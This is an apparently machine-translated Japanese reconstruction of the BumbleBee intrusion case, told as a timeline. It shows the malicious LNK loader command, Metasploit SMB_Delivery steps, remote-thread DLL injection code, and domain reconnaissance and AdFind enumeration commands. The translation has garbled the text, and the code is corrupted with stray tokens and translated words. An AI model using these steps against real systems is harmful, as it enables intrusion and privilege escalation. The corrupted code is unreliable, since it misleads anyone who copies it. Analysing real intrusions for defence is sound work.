0はじめに

実践的なケースの修復3《BumbleBee Roasts Its Way To Domain Admin》記事では、浸透ケースについて詳しく説明していますが、記事の組織構造は、タイムラインロジックに従って編成されるのではなく、ATTCKフレームワークに基づいています。したがって、浸透担当者が以前のプロセスとその後のプロセスを理解し、学習することは困難です。ここでは、タイムラインに従って実際の戦闘を整理して復元します。

《BumbleBee Roasts Its Way To Domain Admin》元のリンク

1日1(1日)

1.1サンプル配信











メールのダウンロードリンクを介して配信されるターゲット環境のマシンのようです。このサンプルはパスワードフリーパッケージです。減圧後、ファイルbc_invoice_report_corp_46.isoをリリースします。このISOファイルをマウントすると、LNKファイルドキュメントがリリースされ、このショートカットをダブルクリックするときに隠された悪意のあるローダーが実行されます。ショートカットの目標は次のとおりです。

c: \ windows \ system32 \ cmd.exe /c start rundll32 namr.dll、italjob



1.1.1 rundll32分析



rundll32を使用してロードおよび実行することは、一般的な侵入ルーチンです。 DLLでプログラムを実行することもできます。また、通常、シェルを取得するために使用することもできます。



Exploit/Windows/SMB/SMB_Deliveryを使用します

SRVHOST 10.X.X.Xを設定します

エクスプロイト



1.2悪意のあるプログラムのロードバンブルビー



ローダーバンブルビーはコバルトストライクセッションを返します。攻撃者は、このコバルトストライクシェルを使用してWab.exeを放出します。実行可能ファイルにはWMI実行があります。

c: \ windows \ system32 \ webm \ wmiprvse.exe -secured -embedding

wab.exeは、他の2つのプロセスExplorer.exeおよびrundll32.exeに悪意のあるコードを注入します。元のテキストによると、OpenProcess、VirtualAlloc、WriteProcessMemory、CreatereMotEthreadなどの古典的なWindowsシステムコールAPIを使用して、リモートスレッドインジェクションとプロセスインジェクションを使用します。これらの説明によると、攻撃者には少なくとも管理者の権限があります。一般に、彼が管理者の権限を持っている場合、彼はシステムの権限を持っています。記事の説明から判断すると、攻撃者はGetSystemを使用して権限を高めます。リモートスレッドインジェクションの例のコードは次のとおりです。

bool createremotethreadinjectdll(dword dwprocessid、char* pszdllfilename){

hprocess=nullを処理します。

dword dwsize=0;

lpvoid pdlladdr=null;

farproc pfuncprocaddr=null;

hprocess=:openprocess(process_all_access、false、dwprocessid); //プロセスを開いてプロセスハンドルを取得します

dwsize=1+ :3360lstrlen(pszdllfilename); //DLLサイズを取得します

PDLLADDR=:VIRTUALALLOCEX(HPROCESS、NULL、DWSIZE、MEM_COMMIT、PAGE_READWRITE); //アプリケーションの//

:WRITEPROCESSMEMORY(HPROCESS、PDLLADDR、PSZDLLFILENAME、DWSIZE、NULL); //メモリにDLLを書き込みます

pfuncproaddr=:3360GetProCADDRESS(:GETMODULEHANDLE( 'Kernel32.dll')、 'loadLibiary'); //関数loadlibraryaaaの関数アドレスを取得します

ハンドルhremotethread=:3360createremotethread(hprocess、null、0、(lpthread_start_routine)pfuncprocaddr、pdlladdr、0、null); //リモートスレッドを作成する

:CloseHandle(hprocess);

trueを返します。

}







1.3ホスト情報を収集した

攻撃者は、さまざまなコマンドを使用して、オペレーティングシステム、ネットワーク、ユーザー、ソフトウェア、プロセス、ドメインなどに関する情報を収集します。

IPCONFIG /ドメインを含むすべての#Getネットワーク情報

ping -n 1 [domain] #testドメイン接続

ネットグループ「ドメイン管理者」 /ドメイン#ゲットドメイン管理グループメンバー

nslookup x.x.x.x#get x.x.x IPアドレス

タスクリスト#getプロセス情報

SystemInfo #getシステム情報

WMIC製品は、名前、バージョン#ソフトウェア情報を取得します

wmic /node'ledactedプロセスリストブリーフ#getプロセス情報

ネットビュー\\ redacted \ files $ /すべて#columnリモートサーバーファイル共有ディレクトリ

dir \\ redacted \ c $ \ #column cディスクディレクトリ

TaskList /v /s x.x.x.x #remotely x.x.x.xプロセスの詳細を取得します

正味使用

ネットグループ「ドメインコンピューター」 /ドメイン

ネットグループ「エンタープライズ管理者」 /ドメイン

ネットグループ「ドメインコンピューター」 /ドメイン

ネットローカルグループ管理者

nltest /dclist

nltest /domain_trusts

ping -n 1 remote_ip

上記で実行されたコマンドによると、攻撃者はリモートサーバーX.X.X.Xの権限またはユーザー名とパスワードを取得しました。

1.4サーバーに水平に移動し、情報を収集し続ける

元の説明では、ローカル管理アカウントを使用してRDPプロトコルを介してサーバーに水平に移動し、Anydesk.exeをバックドアとしてリリースし、Adfind.exeを使用して情報を収集し始めます(説明により、サーバーはドメイン内にあるようです):

cmd.exe /c af.exe -f '(objectcategory=person)' ad_users.txt

cmd.exe /c af.exe -f 'objectcategory=computer' ad_computers.txt

cmd.exe /c af.exe -sc trustdump trustdump.txt

cmd.exe /c af.exe -gcb -sc trustdump trustdump.txt

2日目(2日目)

2.1サーバーに関する情報を収集し続けます







